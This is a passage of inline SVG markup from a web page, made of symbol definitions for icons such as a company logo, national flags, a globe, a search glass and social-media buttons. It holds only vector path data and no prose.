5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 